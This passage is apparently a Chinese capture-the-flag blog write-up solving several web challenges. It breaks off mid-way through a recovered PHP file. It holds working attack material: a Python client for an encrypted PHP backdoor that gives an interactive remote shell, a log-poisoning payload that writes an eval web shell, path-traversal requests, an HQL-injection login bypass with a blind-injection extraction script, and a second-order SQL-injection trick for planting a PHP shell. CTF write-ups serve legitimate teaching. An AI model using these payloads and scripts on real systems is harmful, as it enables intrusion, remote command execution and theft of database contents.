def choicePart(seq,amount):
length = len(seq)
if length == 0 or length < amount:
print 'Error Input'
return None
result = [] # 结果
indexes = [] # 索引
count = 0
while count < amount:
i = randint(0,length-1)
if not i in indexes:
indexes.append(i)
result.append(seq[i])
count += 1
if count == amount:
return result
# 生成随机填充字符串( 由所有 ASCII 字符组成 , 包括不可读的字符 )
def randBytesFlow(amount):
result = ''
for i in xrange(amount):
result += chr(randint(0,255))
return result
# 生成随机填充字符串( 由所有大小写字母组成 )
def randAlpha(amount):
result = ''
for i in xrange(amount):
# choice() 方法返回一个列表,元组或字符串的随机项
# string.ascii_letters 会生成所有的字母
result += choice(string.ascii_letters)
return result
# 模拟 x() 函数 , 循环异或加密
def loopXor(text,key):
result = ''
lenKey = len(key)
lenTxt = len(text)
iTxt = 0
while iTxt < lenTxt:
iKey = 0
while iTxt<lenTxt and iKey<lenKey:
result += chr(ord(key[iKey]) ^ ord(text[iTxt]))
iTxt += 1
iKey += 1
return result
# 开启 Debug 选项
def debugPrint(msg):
if debugging:
print msg
# 定义基本变量
debugging = False # 默认关闭 Debug , 可用 True 开启
keyh = "42f7" # $kh , 需要修改
keyf = "e9ac" # $kf , 需要修改
xorKey = keyh + keyf # $k
url = 'http://61.147.171.105:65362/hack.php' # 指定 URL , 需要修改
defaultLang = 'zh-CN' #默认Language
languages = ['zh-TW;q=0.%d','zh-HK;q=0.%d','en-US;q=0.%d','en;q=0.%d'] #Accept-Language 模板
proxies = None # {'http':'http://127.0.0.1:8080'} # 代理 , 可用于 BurpSuite 等
sess = requests.Session() # 创建一个 SESSION 对象
# 每次会话会产生一次随机的 Accept-Language
langTmp = choicePart(languages,3) # 输出一个列表 , 包含模板中的三种 Accept-language
indexes = sorted(choicePart(range(1,10),3), reverse=True) # 降序排序输出三个权重值 , 例如 [8,6,4]
acceptLang = [defaultLang] # 先添加默认Language
for i in xrange(3):
acceptLang.append(langTmp[i] % (indexes[i],)) # 然后循环添加三种 Accept-Language , 并为其添加权重值
acceptLangStr = ','.join(acceptLang) # 将多个 Accept-Language 用 " , " 拼接在一起
# acceptLangStr 即为要使用的 Accept-Language
debugPrint(acceptLangStr)
init2Char = acceptLang[0][0] + acceptLang[1][0] # $i
md5head = (md5(init2Char + keyh).hexdigest())[0:3] # $h
md5tail = (md5(init2Char + keyf).hexdigest())[0:3] + randAlpha(randint(3,8)) # $f + 填充字符串
debugPrint('$i is %s' % (init2Char))
debugPrint('md5 head: %s' % (md5head,))
debugPrint('md5 tail: %s' % (md5tail,))
# 交互式 Shell
cmd = "system('" + raw_input('shell > ') + "');"
while cmd != '':
# 在写入 Payload 前填充一些无关数据
query = []
for i in xrange(max(indexes)+1+randint(0,2)):
key = randAlpha(randint(3,6))
value = base64.urlsafe_b64encode(randBytesFlow(randint(3,12)))
query.append((key, value)) # 生成无关数据并填充
debugPrint('Before insert payload:')
debugPrint(query)
debugPrint(urllib.urlencode(query))
# 对 Payload 进行加密
payload = zlib.compress(cmd) # gzcompress 操作
payload = loopXor(payload,xorKey) # 循环异或运算 , PHP代码中的 x() 函数
payload = base64.urlsafe_b64encode(payload) # base64_encode 编码
payload = md5head + payload # 在开头补全$h
# 对Payload进行修改
cutIndex = randint(2,len(payload)-3)
payloadPieces = (payload[0:cutIndex], payload[cutIndex:], md5tail)
iPiece = 0
for i in indexes:
query[i] = (query[i][0],payloadPieces[iPiece])
iPiece += 1
# 将 Payload 作为查询字符串编码拼接到 Referer 中
referer = url + '?' + urllib.urlencode(query)
debugPrint('After insert payload, referer is:')
debugPrint(query)
debugPrint(referer)
# 发送 HTTP GET 请求
r = sess.get(url,headers={'Accept-Language':acceptLangStr,'Referer':referer},proxies=proxies)
html = r.text
debugPrint(html)
# 接收响应数据包
pattern = re.compile(r'<%s>(.*)</%s>' % (xorKey,xorKey))
output = pattern.findall(html)
# 如果没有收到响应数据包
if len(output) == 0:
print 'Error, no backdoor response'
cmd = "system('" + raw_input('shell > ') + "');"
continue
# 如果收到响应数据包 , 则对其进行处理
output = output[0]
debugPrint(output)
output = output.decode('base64') # base64_decode 解码
output = loopXor(output,xorKey) # 循环异或运算
output = zlib.decompress(output) # gzuncompress 运算
print output # 输出响应信息
cmd = "system('" + raw_input('shell > ') + "');"
|


得到flag
这里还有非预期解,var/log/nginx下有日志文件,而且前面file参数存在文件包含漏洞
参考【文件包含漏洞】——文件包含漏洞进阶_日志文件包含利用_文件包含漏洞 apache日志-CSDN博客
先在file参数后面加上<?php phpinfo();?>&ext=,然后以为浏览器会进行url转码,我们bp抓包改为没转码前的再放包
接着在file后拼接log的路径..././..././..././..././/var/log/nginx/96ee3f7aa86e-access-2025-02-02.log&ext=
接下来就是写入木马
1
|
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["cmd"]) ?>');?>
|
同样的流程然后蚁剑连接
Zhuanxv
目录扫描扫到/list
一个登入界面
源码中body有一个url:./loadimage?fileName=web_login_bg.jpg
我们访问看看,会下载bg.jpg

通过网页插件我们知道这是java写的web界面
那么我们尝试读取一下配置文件web.xml
1
|
/loadimage?fileName=../../WEB-INF/web.xml
|
下载回来是图片,丢到vscode查看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
<?xml version="1.0" encoding="UTF-8"?>
<web-app id="WebApp_9" version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<display-name>Struts Blank</display-name>
<filter>
<filter-name>struts2</filter-name>
<filter-class>org.apache.struts2.dispatcher.ng.filter.StrutsPrepareAndExecuteFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>struts2</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<welcome-file-list>
<welcome-file>/ctfpage/index.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/ctfpage/404.html</location>
</error-page>
</web-app>
|
可以看到,系统使用了struts2框架。
struts.xml是struts2的核心配置文件,在开发过程中利用率最高。该文件主要负责管理应用中的Action映射,以及该Action包含的Result定义等。
下面我们读取struts.xml看看
1
|
/loadimage?fileName=../../WEB-INF/classes/struts.xml
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.3//EN"
"http://struts.apache.org/dtds/struts-2.3.dtd">
<struts>
<constant name="strutsenableDynamicMethodInvocation" value="false"/>
<constant name="struts.mapper.alwaysSelectFullNamespace" value="true" />
<constant name="struts.action.extension" value=","/>
<package name="front" namespace="/" extends="struts-default">
<global-exception-mappings>
<exception-mapping exception="java.lang.Exception" result="error"/>
</global-exception-mappings>
<action name="zhuanxvlogin" class="com.cuitctf.action.UserLoginAction" method="execute">
<result name="error">/ctfpage/login.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
<action name="loadimage" class="com.cuitctf.action.DownloadAction">
<result name="success" type="stream">
<param name="contentType">image/jpeg</param>
<param name="contentDisposition">attachment;filename="bg.jpg"</param>
<param name="inputName">downloadFile</param>
</result>
<result name="suffix_error">/ctfpage/welcome.jsp</result>
</action>
</package>
<package name="back" namespace="/" extends="struts-default">
<interceptors>
<interceptor name="oa" class="com.cuitctf.util.UserOAuth"/>
<interceptor-stack name="userAuth">
<interceptor-ref name="defaultStack" />
<interceptor-ref name="oa" />
</interceptor-stack>
</interceptors>
<action name="list" class="com.cuitctf.action.AdminAction" method="execute">
<interceptor-ref name="userAuth">
<param name="excludeMethods">
execute
</param>
</interceptor-ref>
<result name="login_error">/ctfpage/login.jsp</result>
<result name="list_error">/ctfpage/welcome.jsp</result>
<result name="success">/ctfpage/welcome.jsp</result>
</action>
</package>
</struts>
|
这里class里面可以看到很多class类名,尝试了一下,都可以逐个下载,点号换成正斜杠,然后再在后面加个.class就可以下载了
1
2
3
4
|
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/UserLoginAction.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/DownloadAction.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/util/UserOAuth.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/AdminAction.class
|
由于下载下来的class文件无法正常阅读,我们需要将其反编译成java源代码。
打开jd-gui工具,将class文件直接拖进去即可。

UserLoginAction.class这里引用了其他三个类,我们下载来看看

1
2
3
|
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/po/User.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/service/UserService.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/util/InitApplicationContext.class
|
找到一个xml,下载
1
|
loadimage?fileName=../../WEB-INF/classes/applicationContext.xml
|
这里发现user.hbm.xml和两个类
继续下载
1
2
3
|
loadimage?fileName=../../WEB-INF/classes/user.hbm.xml
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/service/impl/UserServiceImpl.class
loadimage?fileName=../../WEB-INF/classes/com/cuitctf/dao/impl/UserDaoImpl.class
|

这里过滤了用户名的空格和等号

这里有HQL查询语句
构造万能密码
1
|
from User where name ='admin' or '1'>'0' or name like 'admin' and password = '" + password + "'
|
因为上面过滤空格,我们用%09或者%0A代替
1
2
|
用户名:admin'%0Aor%0A'1'>'0'%0Aor%0Aname%0Alike%0A'admin
密码:123(随意)
|
用hackbarget传参
因为抓包的参数是这样

所以我们
1
|
?user.name=admin'%0Aor%0A'1'>'0'%0Aor%0Aname%0Alike%0A'admin&user.password=1
|

登入成功,但是找不到flag
想到前下user.hbm.xml没用到

flag就在数据库中,
这里用大佬们的盲注脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
import requests
s=requests.session()
flag=''
for i in range(1,50):
p=''
for j in range(1,255):
payload = "(select%0Aascii(substr(id,"+str(i)+",1))%0Afrom%0AFlag%0Awhere%0Aid<2)<'"+str(j)+"'"
#print payload
url="http://61.147.171.105:53636/zhuanxvlogin?user.name=admin'%0Aor%0A"+payload+"%0Aor%0Aname%0Alike%0A'admin&user.password=1"
r1=s.get(url)
#print url
#print len(r1.text)
if len(r1.text)>20000 and p!='':
flag+=p
print (i,flag)
break
p=chr(j)
|
将payload中的where id<2删除后再爆破,发现也能成功。猜想Flag表中应该只有一个id列
filemanager
目录扫描

扫到一个压缩包
虚拟机中解压缩

检查好几个php文件没有方向
发现rename.php里面要求新文件和旧文件的拓展名要相同,我们没办法改后缀名
但是我们可以通过二次注入,来使得其中老文件的拓展名为空,这样就可以修改拓展名为php

这段oldname是查询数据库中的filename,所以我们可以传入',extension='随便符合条件的后缀名
然后这样数据库查询oldname的时候就会有二次注入
1
|
update `file` set `filename`='shell.txt', `oldname`='',extension='' where `fid`={$result['fid']}
|
这样就是新文件名为shell.txt然后后缀名为空

这里的file_exists要求数据库中的oldname存在,由于我们把shell.txt的后缀名改为空了
我们要再上传一个同样名字的文件,才能修改后缀名来getshell


这里虽然显示shell.txt.txt实际上没后缀名,上传一个包含木马的shell.txt,修改后缀名

蚁剑连接
发帖提交要求登入

爆破密码

爆出来666登入
目录扫描出来很多git,怀疑是git泄露
用githacker下载下来的源码不全
1
|
githacker --url http://61.147.171.105:57107/.git --output-folder ./result
|
接下来修复

选择第一个恢复
1
|
git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
|
查看源码确实恢复了
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
<?php
include "mysql.php";
session_start();
if($_SESSION['login'] != 'yes'){
header("Location: ./login.php");
die();
}
if(isset($_GET['do'])){
switch ($_GET['do'])
{
case 'write':
$category = addslashes($_POST['category']);
